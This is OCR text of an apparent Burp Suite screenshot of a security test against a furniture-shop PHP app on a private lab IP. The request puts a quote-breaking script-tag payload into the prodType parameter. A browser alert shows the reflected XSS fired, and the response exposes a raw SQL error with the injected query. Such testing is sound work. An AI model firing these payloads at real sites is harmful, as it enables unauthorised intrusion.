 User options Learn
1 × 2 × +
| DAVA × +
Not secure | 192.168.31.163/furniture_master/
ou are using an unsupported command-line flag: --no-sandbo
192.168.31.163 says
9860
OK
Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 GET /furniture_master/prodList.php?prodType=
bed'"()%26%25<zzz><ScRiPt%20>alert(9860)</ScRiP
t> HTTP/1.1
2 Referer:
http://192.168.31.163/furniture_master/
3 Cookie: PHPSESSID=am8a0aa058t3trquka8h7q5bct;
basket[id]=4; basket[id]=4; basket[name]=
Dawson+Bed; basket[name]=Dawson+Bed;
basket[price]=9090; basket[price]=9090;
basket[qty]=1; basket[qty]=1; basket[imageName]
=bed4.jpg; basket[imageName]=bed4.jpg;
basket[type]=bed; basket[type]=bed
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
51 <li class="searchNav">
<input type="submit" name="
btnSearch" value="" />
</li>
52 </ul>
53 </div>
54 </form>
55 <!--////////////////////////////////END OF
NAVIGATION /////////////////////////-->
56 <div id="prodListDiv">
57 <div id="greyBG">
58 <h6>
Luxury Beds
</h6>
59 </div>
60 <div class="prodImages">
61 </div>
62 <table id="productTable">
63 <ERROR: Cannot execute SELECT * FROM
product where type = 'bed'"()&%<zzz>
<ScRiPt >
alert(9860)
</ScRiPt>
' LIMIT 0 , 9>
alert(9860) 1 match
2,883 bytes | 88 millis
INSPECTOR